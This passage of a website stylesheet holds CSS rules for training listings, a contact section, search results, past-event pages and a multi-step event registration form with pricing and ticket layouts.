        font-size: 24px;
        margin-bottom: 50px;
    }
}
.training__related__items {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .training__related__items {
        width: 72.4%;
    }
}
@media (max-width: 1024px) {
    .training__related__items {
        width: 100%;
    }
}
.training__related__item {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 45%;
    margin-bottom: 100px;
}
@media (max-width: 1024px) {
    .training__related__item {
        width: 47%;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .training__related__item {
        width: 100%;
        margin-bottom: 50px;
    }
}
.training__related__item svg {
    width: 50px;
    margin-bottom: 25px;
}
.training__related__item h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 10px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .training__related__item h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .training__related__item h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item h3 {
        font-size: 18px;
    }
}
.training__related__item h3:hover {
    color: #ee403d;
}
.training__related__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .training__related__item p {
        margin-bottom: 30px;
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .training__related__item p {
        font-size: 16px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item p {
        font-size: 15px;
        margin-bottom: 10px;
    }
}
.training__related__item .btn {
    font-size: 14px;
    display: flex;
    align-items: center;
    margin-top: auto;
}
.training__related__item .btn svg {
    margin: -2px 0 0 15px !important;
}
.training__related__item .btn svg * {
    stroke: #0d223f;
}
.training__related__item .btn:hover {
    color: #0d223f;
}

.contact {
    position: relative;
}
.contact__description {
    position: relative;
    width: 74%;
    margin: 0 0 0 auto;
    padding: 120px 120px 200px 120px;
}
@media (max-width: 1449px) {
    .contact__description {
        padding: 100px 120px 150px 120px;
    }
}
@media (max-width: 1199px) {
    .contact__description {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contact__description {
        width: 100%;
        padding: 50px 80px;
    }
}
@media (max-width: 767px) {
    .contact__description {
        padding: 40px 18px 40px 18px;
    }
}
.contact__description .ndf {
    width: 100%;
    padding: 0 !important;
}
.contact__description h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .contact__description h2 {
        font-size: 30px;
        line-height: 1;
    }
}
@media (max-width: 1024px) {
    .contact__description h2 {
        font-size: 28px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .contact__description h2 {
        font-size: 24px;
    }
}
.contact__description p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .contact__description p {
        font-size: 16px;
    }
}
.contact__description form svg {
    margin-left: 0 !important;
    margin-right: 15px;
}
.contact .customers {
    border-top: 1px solid #c0c8e0;
}
.contact .serviceform form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.simplepage {
    position: relative;
}
.simplepage .blog__main {
    padding-bottom: 120px;
}
@media (max-width: 1024px) {
    .simplepage .blog__main {
        padding-bottom: 80px;
    }
}
.simplepage .blog__main__con {
    width: 71.2%;
}
@media (max-width: 1024px) {
    .simplepage .blog__main__con {
        width: 100%;
    }
}
.simplepage__nav ul {
    display: flex;
    flex-direction: column;
}
.simplepage__nav li:not(:last-child) {
    margin-bottom: 24px;
}
.simplepage__nav a {
    position: relative;
    z-index: 1;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
.simplepage__nav a:hover {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]) {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]):before {
    content: "";
    width: 80px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: -100px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1439px) {
    .simplepage__nav [aria-current]:not([aria-current=false]):before {
        right: auto;
        left: 0;
        width: 100%;
        bottom: -4px;
        top: auto;
    }
}

.pastevents .price {
    display: none;
}
.pastevents .events__evt__desc .links a:last-child {
    display: none;
}
.pastevents .fpart__newsletter, .pastevents .fpart__social {
    background-color: #f4f7f9 !important;
}
.pastevents .fpart__newsletter form li:first-child input, .pastevents .fpart__social form li:first-child input {
    background: #fff;
}
@media (max-width: 767px) {
    .pastevents .fpart__social {
        background-color: #fff !important;
    }
}

.past-events .hero__wrapper .hero__div a {
    display: none;
}
.past-events .event__details__pricing {
    display: none;
}
.past-events .event__details__dat a,
.past-events .event__details__location a {
    display: none;
}

.searchpage__content {
    padding: 80px !important;
    width: 71.5%;
    margin-left: auto;
    margin-right: 0;
}
@media (max-width: 1199px) {
    .searchpage__content {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .searchpage__content {
        width: 100%;
        padding: 50px 78px !important;
    }
}
@media (max-width: 767px) {
    .searchpage__content {
        padding: 40px 18px !important;
    }
}
.searchpage__content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
}
.searchpage__content li a {
    text-decoration: underline;
    color: #0d223f;
}
.searchpage__content li a:hover {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .searchpage__content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .searchpage__content li {
        font-size: 15px;
    }
}
.searchpage__content li:not(:last-child) {
    margin-bottom: 20px;
}
.searchpage__content__notfound h2 {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
}
.searchpage__content__notfound a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    padding: 18px 20px;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 30px;
    border-radius: 4px;
}
.searchpage__content__notfound a:hover {
    background-color: #ee403d;
}

.eventform {
    position: relative;
}
.eventform__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .eventform__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .eventform__main {
        padding: 30px 18px 50px 18px !important;
    }
}
.eventform__details {
    position: relative;
    width: 24.35%;
    padding-top: 170px;
}
@media (max-width: 1024px) {
    .eventform__details {
        width: 100%;
        display: none;
    }
}
.eventform__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.eventform__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__pricing {
        margin-bottom: 30px;
    }
}
.eventform__details__pricing h3 {
    margin-bottom: 20px;
}
.eventform__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.eventform__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .eventform__details__pricing p {
        margin-bottom: 10px;
    }
}
.eventform__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.eventform__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__dat {
        margin-bottom: 30px;
    }
}
.eventform__details__dat ul {
    margin-bottom: 17px;
}
.eventform__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.eventform__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.eventform__details__dat a:hover {
    color: #0d223f;
}
.eventform__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .eventform__details__location {
        padding: 0 30px;
    }
}
.eventform__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.eventform__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.eventform__details__location a:hover {
    color: #0d223f;
}
.eventform__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__form {
    position: relative;
    width: 68%;
}
@media (max-width: 1199px) {
    .eventform__form {
        width: 71.5%;
    }
}
@media (max-width: 1024px) {
    .eventform__form {
        width: 100%;
        padding-left: 30px;
    }
}
@media (max-width: 767px) {
    .eventform__form {
        padding-left: 0;
    }
}
.eventform__form form label {
    display: none;
}
.eventform__form form .gfield_consent_label {
    display: block;
}
.eventform__form form .gf_progressbar_wrapper {
    display: none;
}
.eventform__form form .ginput_container_radio:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul {
    display: flex;
    flex-direction: column;
}
.eventform__form form .ginput_container_radio ul li {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
}
.eventform__form form .ginput_container_radio ul li:not(:last-child) {
    margin-bottom: 20px;
}
.eventform__form form .ginput_container_radio ul li:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul li input {
    width: 18px !important;
    height: 18px !important;
    border: 1px solid #c2d1d9 !important;
    border-radius: 50% !important;
    padding: 0 !important;
    background: none !important;
    font-size: 0 !important;
    cursor: pointer;
}
.eventform__form form .ginput_container_radio ul li input:checked {
    background-color: #0d223f !important;
    box-shadow: inset 0 0 0 3px #c2d1d9;
}
.eventform__form form .ginput_container_radio ul li label {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-left: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .eventform__form form .ginput_container_radio ul li label {
        margin-left: 20px;
    }
}
.eventform__form form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .eventform__form form #gform_page_6_1 li.gfield {
        width: 100% !important;
        margin-bottom: 20px !important;
    }
}
.eventform__form form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .eventform__form form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form form li {
        width: 100% !important;
        margin-bottom: 40px;
    }
}
.eventform__form form li.width100 {
    width: 100%;
}
.eventform__form form li.pricinglist {
    border-bottom: 1px solid #a8b8ce;
    width: 100%;
}
.eventform__form form li.pricinglist .gfield_label {
    display: none;
}
.eventform__form form li.gfield_contains_required {
    position: relative;
}
.eventform__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.eventform__form form li.delete {
    display: none;
}
.eventform__form form li.selectpricing {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: column;
}
.eventform__form form li.selectpricing .gfield_label {
    display: none;
}
.eventform__form form li.selectpricing label {
    width: -moz-available;
    width: -webkit-fill-available;
}
.eventform__form form li.selectpricing li {
    position: relative;
    width: 100%;
    border-radius: 4px;
    border: 1px solid #c2d1d9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0;
    transition: 0.34s;
    cursor: pointer;
}
.eventform__form form li.selectpricing li.selected {
    background-color: #0d223f;
}
.eventform__form form li.selectpricing li.selected h4,
.eventform__form form li.selectpricing li.selected span,
.eventform__form form li.selectpricing li.selected p {
    color: #fff;
}
.eventform__form form li.selectpricing input {
    transform: translateX(25px);
    border-width: 5px !important;
}
.eventform__form form li.selectpricing input:checked {
    background-color: #0d223f !important;
    border-color: #fff !important;
    box-shadow: inset 0 0 0 3px white !important;
}
.eventform__form form li.selectpricing label {
    z-index: 2;
}
.eventform__form form li.selectpricing .eventform__choice {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    padding: 17px 25px;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .eventform__choice {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable {
    cursor: no-drop;
    background: #f2f5f7;
    width: calc(100% + 57px);
    margin-left: -57px;
    z-index: 1;
    padding-left: 80px;
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable h4,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable span,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable p {
    color: #878787 !important;
}
.eventform__form form li.selectpricing h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing h4 {
        margin-bottom: 10px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing h4 {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: right;
    color: #788590;
    margin-left: auto;
    margin-right: 150px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing p {
        margin: 0;
        text-align: left;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing p {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p span {
    margin-left: 5px;
    text-transform: capitalize;
}
.eventform__form form li.selectpricing .price {
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .price {
        margin-top: 15px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing .price {
        font-size: 16px;
    }
}
.eventform__form form li.ticket {
    position: relative;
}
.eventform__form form li.ticket .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.ticket .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info {
        flex-direction: column;
        padding-bottom: 40px;
        border-bottom: 1px solid #a8b8ce;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info__txt {
        margin-bottom: 20px;
    }
}
.eventform__form form li.ticket .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
}
.eventform__form form li.ticket .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li.paymentmethod {
    position: relative;
}
.eventform__form form li.paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li#field_6_22 {
    margin-bottom: 80px;
}
.eventform__form form li.consent.mt {
    padding-top: 60px;
    border-top: 1px solid #a8b8ce;
    margin-bottom: 20px;
}
.eventform__form form li.consent:after {
    content: none;
    display: none;
}
.eventform__form form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 42px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li input {
        font-size: 15px;
    }
}
.eventform__form form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .eventform__form form li input::-moz-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input::placeholder {
        font-size: 15px;
    }
}
.eventform__form form li input:focus, .eventform__form form li input:active {
    border-color: #333e63;
}
.eventform__form form li textarea {
    width: 100%;
    min-height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li textarea {
        font-size: 15px;
    }
}
.eventform__form form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:focus, .eventform__form form li textarea:active {
    border-color: #333e63;
}
.eventform__form form li h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.2;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 75px;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1449px) {
    .eventform__form form li h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h2 {
        font-size: 28px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h2 {
        font-size: 24px !important;
        margin-bottom: 0;
    }
}
.eventform__form form li h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form form li h3 {
        font-size: 24px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h3 {
        font-size: 22px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h3 {
        font-size: 20px !important;
    }
}
.eventform__form form .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.eventform__form form .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.eventform__form form .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.eventform__form form .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.eventform__form form .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.eventform__form form .gform_page_footer {
    display: flex;
    align-items: center;
    padding-top: 20px;
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer {
        flex-direction: column;
        align-items: flex-start;
        margin-bottom: -15px;
    }
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer .button {
        width: 100%;
        margin-bottom: 15px;
    }
}
.eventform__form form .gform_next_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form form .gform_next_button:hover {
    background-color: #ee403d;
}
.eventform__form form .gform_previous_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    border: 2px solid #0d223f;
    background-color: transparent;
    border-radius: 4px;
    padding: 12.5px 20px 11.5px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 1;
    cursor: pointer;
}
.eventform__form form .gform_previous_button:hover {
    background-color: #0d223f;
    color: #fff;
}
.eventform__form form .gform_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 0;
    margin-right: 30px;
    cursor: pointer;
}
.eventform__form form .gform_button:hover {
    background-color: #ee403d;
}
.eventform__form__tac {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
    margin-top: 60px;
}
.eventform__form__tac h1,
.eventform__form__tac h2,
.eventform__form__tac h3,
.eventform__form__tac h4,
.eventform__form__tac h5,
.eventform__form__tac h6 {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin: 20px 0 10px 0;
}
.eventform__form__tac h1:first-of-type,
.eventform__form__tac h2:first-of-type,
.eventform__form__tac h3:first-of-type,
.eventform__form__tac h4:first-of-type,
.eventform__form__tac h5:first-of-type,
.eventform__form__tac h6:first-of-type {
    margin-top: 0;
}
.eventform__form__tac p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.eventform__form__tac p:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__form__tac a {
    color: #ee403d;
}
.eventform__form__tac a:hover {
    color: #0d223f;
}
.eventform__form__tac strong,
.eventform__form__tac b {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.eventform__form .cmessage {
    position: relative;
}
.eventform__form .cmessage h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 55px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form .cmessage h2 {
        font-size: 28px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h2 {
        font-size: 24px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage .subtitle {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    padding-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .eventform__form .cmessage .subtitle {
        padding-bottom: 30px;
        font-size: 19px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage .subtitle {
        font-size: 17px;
    }
}
.eventform__form .cmessage h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h3 {
        font-size: 30px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form .cmessage h3 {
        font-size: 26px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h3 {
        font-size: 22px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage__list {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li {
        padding: 30px 0 !important;
    }
    .eventform__form .cmessage__list li:not(:last-child) {
        border-bottom: 1px solid #a8b8ce !important;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li:first-child {
        border-bottom: 1px solid #a8b8ce;
    }
}
.eventform__form .cmessage__list li.width50 {
    position: relative;
    width: 42.7%;
    padding: 60px 0;
}
@media (max-width: 1199px) {
    .eventform__form .cmessage__list li.width50 {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.width50 {
        width: 100% !important;
        margin: 0 !important;
        padding: 30px 0 !important;
    }
}
.eventform__form .cmessage__list li.width100 {
    position: relative;
    width: 100%;
}
.eventform__form .cmessage__list li.description {
    border-top: 1px solid #a8b8ce;
    border-bottom: 1px solid #a8b8ce;
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.description {
        border-top: none;
    }
}
.eventform__form .cmessage__list li.description .eventform__desc {
    padding-top: 60px;
    margin-top: 0;
}
.eventform__form .cmessage__list li.description .eventform__desc h3 {
    margin-top: 0;
}
.eventform__form .cmessage__list li .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info__txt {
        margin-bottom: 20px;
    }
